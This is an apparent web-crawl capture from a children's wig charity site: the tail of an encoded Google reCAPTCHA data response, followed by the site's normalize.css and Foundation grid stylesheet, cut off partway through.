vSA/DrHxDwqXCjcOcf3kzwrLDgybDsBxOacKPQhxGejBDLMKyIRR8NsKGc8OuAULDqcOrRUfDhsKvwrRbVWHCncKcw6vDhmnDtT7Do3JowqTDv8KAGsOXBcK9R0fDtsOzZMOQwr/CthTCpC1iwpDCqcKcw6nCsEHDoxnDssOwCMOFMGxbMcK6wpbDhsKSwotqw53Dm8O3JcOcw7R3w58QLnrClsKgw4YxDDVhwoIBLiLCk33Cvx/CiUpPw6IUDcK2wr/[base64]/ASUGw6AABkgXF23CjHwiwo/DsglNw7xIKxwpasOqHsKawroOBsK2DCY8wrIbWcOrw5wwZ8Orw49twp8rAwDDrsOgw7pIb8K6w7BSGcOWQWbCnkrCoWvCtwTCgg/CtCViV8OFWMOOw7YqHT4/GMKdwpbCuSk7W8K7wrtqGcK/NMO2wpYxwp86wq0Yw6vDgmbCgsOZRMKiEsOeGADDqcKNwqtDGTbDnXZBw6hKw4/DnEAcw60bcENAKW3CqDYJJ8OdKcO6w4orSMO5w53CocOEwogHJRfCnsK+w7/Dv8KQYcKAKw9MMEBkwogKw7wJw4sgwrbCljHCscKSw78KwpNgH8OxLxvCrht5wpjCpcOMwrnCoS7CtVs/bMKZXsKdYMOBeMKHJ2XDkAo/[base64]/ClCRVwqdhJcKjVsKWwpnCuAsSVxrCl2fDtXEyw6Ayw6XDrhx2aHxcNMKIw4xRw495wokFw7vDuybClQXCnsK3wpzDthJ/[base64]/CnUnDjH9FVcKVw74Tw4UOLEDDp8OCfBnDonJzO8KhNCbCuWTCn2DChCluHMOYCsKxw57DkMKBw67DucKFR8KcwrLCskTDmmfDkXQlwrx9w4ZgwrFqZ8Kkw7TDicKLL8KbwqHCiADDlsKxbcOdwrXDv8ORwprCicODw5dXwpE3w69ERDDClA/DpGgtf8KTT8OCT8Kgw6fDvCZzw7QTSgzClAYjw6IeEibDt8KdwozDjcKfwpbCjS99w7fCtMOUBsOPw5oAw4k3O8KTw4d/HMKLwqfDo0bCvcKxw43CkC06JsOVwqR2IhDDvMKPF17DqsOfHB9bcirDrX3CsUpmw5gud8Kbf8OAw6DCi8KCN07DnMOlwqPDhMKgw79aw6Z9QsKvwpbDnsK3w5/DgEfCk8KLeBpbQy7DvsO/wrkKPxYuw7jDtGV+a8KUw40pHcKPRmrDohTCq37CgWoSJG3DhMO0w6ARDsOkARjCmcKQKyxewqDDsMKmwr/DomDCmCl8w6t1V8KlBcOfRTIRwofCtCbDhcOVI0fDqHF+wqTDvMKhwoVSKsO/KVvCpMK1F1TCgTRIe8OGe8KEwqbDtcK1WMKsCMKUE0p8wpvCrsK0wo7CqsKbAwzCvcOIwo1ffsKlw5XDqMKsw4IMFRTDk8K5AggcVAvDhMOaw6HCi8K8YhYibMODEMOIwpMKwqYfYnnDqsOAwqYuwr7Cn3/DuX/DtMOSf8O0fkAnX8O8w51iwpzDom3Dk8OjRMO1YTvDtMO8VsKaw5wLXBA8UXdKesKQZFrCi8KUcMO/[base64]/DsHfDpsK5NU4XwrN7w6YddMOCw7ZVUlTCvzNWw4wsHMOSem3Coh3Crm3Cj1tMWMKxKsOTdsOrIsOqYMOew44+JHtqIB3CpMOsbivDkMKcw77CoT/DnsO9w6FPGRjDqF/[base64]/CksKCWi3Dn8Ouw4PCjG3DszgCwpTCosKRW8OewpHCl8OXwo15wpB7dMO0E8KTZcKXw5jCtMKFw4TDqhXCjzHDtMOxbsK6w43CqMKeSMK4wo85XBbCiQrDokVOwrTDqD9+w4nDj8ORJcKJW8OsNiDDlnXCnsO5DMOOwo9/w43CssKVworCtDQ2BsOEOFLCnX/DgHXCrFHDiS0MwqgbE8KTw5PDhMKzwqBRdUfCow5dNFzDgMOzc8KaY2t7w4wsc8OGbcOBwrbDi8OtLCvDsMO5wo/DnQFJwoTCjMKeOcODVsO+Pj/Cj8OydcOGVAkNw641wrTCk8ObGsOAJMKdwoLCoCXCnA8Fw6HDlBrDngtfwr7CjiUfw75vfm0rw7kDw5Z6DkfDnUnCuMK8w4/[base64]/[base64]/w4xeI1jCnsKwXj5Iw6sVE1rDmGPCi8KXWcKWTMOpWsKRw7bCjBPDmlHCo8KGw5NGw5h8IcK8wqDDtCzDgkbDiU7DpEzClw/CnkbDuhUuQVHCuSYfYxdTK8KfZzTDgcOMwqLDosKewoVUw7Eaw4vDh3PCrXJzSMKpNhYUbifCqsOdCBHDjMOtwrfDmhxyDXjCnsKawpNNTcKFwrJDwpsiPsOxcUh4O8KHw7t7R19jwrVtN8OuwqV2wrx1FcOCQD/Dv8O8w48Rw6XCgcOMM8KSwqR+R8KVQQfDuWHCqVnCi0Jow58FWCtmOATDuzoDHMOOwrRBw7fCqsOawrbCuVY6LcOOX8OMWXxfBMOsw4QWwqPCpylgwrU7w5B1wrrCnUAKCT9oBsK8wp/DtD/CuMKRwpbChHHCqn/Dt1YdwqnDljRwwpXDtREERMOiH2IOOMKQVMKLLA7DmsK7MsO0wrXDusKcFxBsw650NhV9w6gLwrnCgsKTw6TClwzDgcK1w7NNF8OSUhrCjcOJdGF0wrnCmwfCp8K5PcKFBFVqChjDtsObwp/CiEPCkR/DvcOGwp4LMMK9wpTCgBnDjwEaw71BEcKew77CuMKvw53Cq8Ohf1LDhsOMBxzCpRZfGsKAw64qN1l4Ix4Zwp9Sw5o8N2N9wpLDm8O7TlLCvzxaZ8OKaXrDjsK3dsOXwqQ2GHfDlcK5exbClcK8C0lBQ8OZMsKoHcKvwpHChMO/[base64]/[base64]/[base64]/DukdIAnN6EsKiwpvCt8O7woHChMKSF2ksIE5BA8OHwpN9w6ZOwr/DvcObw4XCm1x3w4FgwrzDocOsw7DCpMKEDwImwpI0EQE+wrPDvRNrwoFzwrDDn8K2w6BoPHVoe8Odw6F3wrIKTBV/fsOew6w5bUp6SzTCnyjDryYfw5zCrh/Dv8OzBT1rfsKWworDnQfCmSY4BTjCksOiwp80wpZXf8Kaw5rDkcKbwobDvMODw6LCr8KrfcOsw4rCgH7CgMOWwo5UXMKKKwh8wr3CmsOsw7DCgwPDgz5fw7XDp0lFw7ZYw6LCksOhLzzCu8OEw5pPwobCi3ceaxTCjk/[base64]/ChTPCiS1rUcKOw4wsNTDCkMOowpJ0CypDw6AVcsK6dgfCuxwXw5DDkwrCs0c4fGMnRjrCricqwpTCssODZQxyGsKzwqIKasK3w67DsWQ/[base64]/DiSDDhivDusKnwrHCgsKswrnCij7DiMK2w47CscOSRMO7XXM7JE9wM1nDjgckw6TCviPCuMOiUjQnZcKmQQzDtznClnTDpMOdLsKqcRnDtcKUZTrCosOCLMOWZlvCiwXDgUbCsk5/dsKkw7ZYw4zChsOqw47CrH3DtlVGTyprGlZHecKJF0BXw6PDtsOKNQAbHsOTHSFCwqPDlcOMwqRyw4nDjXnDqgjDg8KJWEnCmlNjPG1LO3QRw5wGw7zCgXnCq8OBw6zCv3cpworCpQUrw7rCkjcLIh7Cuz/[base64]/DvsOgd0TCiMOXw43CqxrDoGPDoTbDqxk0w5bDqMKfw7/DpTlKAW5fwplTZsKDw6cxwrPDoW7Dsw3DpFZqWjjDpMKOw4vDscKzUy/DhUzCqHrDvyXCpcKxQcKAGcOywop/GMKCw4AgYMKdwrMJUsOow5FoYHRiL1XCt8OxTkbCrCDDpUrDgRrDsmRCMsKsRhsVw4/[base64]/CqDHDhMOFwo99wqJqHsKjJUvDiyM3acK8VEdBw6zChcOlRcKxR1Z0w7UvCFTCrcONR1/DqSxjw6/Du8Kvw6J5w67ChsKiD8OJRFvCuk7CjsKUwqjCgGgjw5jDnsOywofDkRMDwqVNwqUgX8K4GsKLwrjDuE9lw7QzwrvDhTcuwqHDqcORBDXDm8OcCcO5KSALL3HCmAZewpzDmsK4T8OMwqbCisOhNQIew4RAwr0PLcOHEsKGJRkoDcOOVkoQw54CDcOjwp/CgFMYZcOQZMOTLsK/w7ICwrYnwovDgcOAw67Cpzc/S03CrMK7w6cpw78GNAzDvjnDpcO6JAfDjcKZwrzCvMKWw5/DrxwvXnUBw6FAwrDDmsKNwrQMRsOiwrDDqDlZwrjChWPDkjPDtcK1w7dzw68XcGRvwohUG8KVwqw/UmDCiDnCuWQ8w6F5wpNDNhfDoALDgMKvwoVCIcO6w6zCscOjTXsFw61PMxYaw5JJMcKcw7ElwoY/[base64]/DoVrDvwB3NsKRPMKXwrHCuMKCw5rCpsOmw4PCgcK7ccOWEiosDcK6EzTDksOiw7VTYTA5UX3DusKSwprDhTdjwqthw4oqPTjCk8Oowo/CnsKRwr0cBsKCwpTCn0bDtcOxMQghwqLCvXINEcOdw4Izw4FhcsKdRF5pdUlpw71VwovCujYmw5HCksKsOGDDhMKFw7bDvsOawrPDocK/wpFiwrV0w5XDgSt6woXDhEwdw5LDi8KKw7ViwoPCpQ8/wpLCv3LCgsKswqA4w5cgd8OGBWlCwrnDgQ/[base64]/[base64]/DmMKvKMOEwqpqwqDDkMK3w7PDuHxiRMKgJMKHw57CpMO+Kz1EPh/CrV8Rwp/[base64]/Dk8KrF1vCjsO3BxJ7wpDCrS9Ew5vCmcOOccOWw4/Cm8ONUml3EcOqwrJoacOEdR0FMcOFwrzCo8OAw6XCscKEK8KEwpYGH8K7wo3Cvk3DrsOeSmrDhxw9wot7wrHCnMOtwrs8YXTDqcOFJhx1IF45wpLClEV9woLCq8K6VMOGJix5w5c6GsK/w63CtsOVwrDCp8OCc3dnGg5hIHU+wpfDrH9ofcOQwoIlwqpifsKvNcK8NsKnw73Ds8OgA8O1wpzClcKCw4s8w68/w4cYTsKZYBJLwprDssOJw6jCtcKZwp/Ds13Cj2rCmsOlw6ZbwojCv8KMTMK4wqh5T8KMw6LClzUALMKaw7sUwqQJwqLDl8KCwos9MMKlV8KrwqPDmCXCjknDpHp+YAAiAC3Cp8KSAsOEKGRKF2vDizJcOAIfw4UTbFTDtAQJPSDCjgB0wpNSwo5kf8OqUcOWwpHDjcOpRcO7w4MODDQ/[base64]/Dj8Ovw6kRQMOPwrhfS8O8bcKdw6tRw5/DpMKncTvCrsKfw5LDucOcw6fCv8KhUxcVw6QEeCnDtMK6wpvCm8O2w5TCqsO1wonClwfClV5twpDDnMKmESFDc2LDqRVywoTCsMK/woPCsFvDoMKow4JBw7bCjsOpw7RKdsOiwqDCij/DthTDsFhcWkjCsnMRWgQAw6JOXcOvQCEpcinDrcOPw41Zw7ZCw7LDu1bClW7DrMK0w6fCu8KZwp50BcOyU8KuMBMkT8KawrjCpGBOC3/Du8K/[base64]/Dv8KNworCrkTDusOEKMKsAcKlGcKIw43DgcONw7/CjzbCmwIGOWlCf33Do8OnZMOTLMKDJMKdwpEeBXoYdkvCi0XCiXRcwo7DukZ9XMKhwq7Dh8KKwrJ2w4BlwqbDlMKWwqbCucOjM8Kfw7vDgcOPwpYraS/CjMKKw4rCucOACEbDtMOQwqHDnMKmGyLDm00sw7hZEMKYwpnDpn9dw6lyBcORSyZ5WW9Fw5fDg2gBUMO6dMK6DlYSazVVEMOOw4HCgsKfTcOVPChOXE/CnBxLUBXDtsOAw5LCiV3Cr0zDt8OUwrTCoCHDiwPCkMKQPsKcBcKtw5/Cg8O1JMKQT8Okw77CkgbCjWnCvEEQw6TCi8OxIyRTwrHDqDhbw6Aew4k2wqk2JWktwqUsw6lqTw4Waw3DrDvDg8Orbhw2wpVBU1TCpGALB8K8N8OswqnCvSjCoMOvwo7CmcOCIcOWbibDgTB9wqvCn3zDm8O6wpwyw4/DvMOmYBvDsRYHwrHDryJGQxLDs8OvwowDw43ChSt5PsKDw4ZMw6jDkMK6wrnCqHQqw4/CvsKcwoN1wrx/[base64]/w7rChw7Du1gSKMKlw65lEcKHwoIwwoHDg8O7Li4AwpPCk07DnA/DikHDjBwubcKOLsOtwq95w4DDpBIuwo/CpcK2w5zCrAXCsQJoEDjChcK8w5olOwdgV8KAw6rDigrDij51cwnCtsKsw5zCicONbMKDw6/CtwcPw5xKWn0rL1TDpcOpbsKgw4wHw7PCkE3CgiPDh1YPZ8KFRmg5VV57TMKsJcOmw4jCuwXCgcOMw6xGwpTCmAjCj8OKHcOlG8OLJVRYLVUnw4IkTErCq8K3Sm8zw4rDtXtAQ8OAZE7DjgnDoWc1IsOQPzfDl8O5wpjChXEowo3DgVZpPcOSd2QiXG/Cq8KiwqJTfjHDk8OUwrnClcK/[base64]/Dj2vDtMOKIlIdTERIw4TChl8cbARHcUfDqXLDlQgKIwQ8w6zDgA7CkHZxJmQObQMJFsK9wogBOzPDrMKewrMEw50QfMKcWsK0GAcUMcOEwphPwrZtw5/CusOIecOEDWTDuMO3KcOgw6HCrDgKw5PDsUvDuGnCscOyw7zDn8ONwoM/w7A9E1FHwo86JAZpwqTDp8OHPMKJwonCnsKQw54qA8K4DC9Zw6AyfsKWw6U4w7tDfcK4wrcFw5gDw5rCjMOOBSXDvizCgsOYw5bCt3RAJsONw7TDvgZPEyfDiW1Ow7c4AcKsw6xiZjzDpsK8TU8sw592M8Oxw6fDhcKIJMK3RMKzw5/DtcKcTRVhwqYSRsK6M8OEwqTDuV3Cm8Ofw6TClycSd8OCBDHCjQAaw540eW5YwrbCq0tmw7bCvsOnwpIuXsKkwqrDjsK4GcOSwr/Dl8Odw6nCuBXCpGdrR1bCsMKJClpqwrHDosKTwrpUw6fDlMOWwrHCiEpWTE44wp4Xwq7CqAwgw60ew4cPw7fDisOyT8KGcMOvwpnCusKFw53Cjyg\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SsMROw4LZtwYZiIJ9oIu6mKUquMj4Pf5KgzP6BPwu0s\\u003d\x22,1,0,null,1,1768681899403,0,0,[45,62,224],null,[212,100,226,48,136],\x22RC-Y7-nTq0qImMz0A\x22,null,null,null,null,null,\x220dAFcWeA7gtTC6Hc0kb3L8D3-IRMRPKdZWaW4mq_XlsH7fSep9OPzVS5lN-yWMRausllsr6ckTYaWDmCSNGVMmdLoKqDFuOZri7A\x22,1768764699436]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wigs4kids.org/css/main.css?1756836852789
body_size: 101569
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #2f3f44; color: #555555; cursor: auto; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
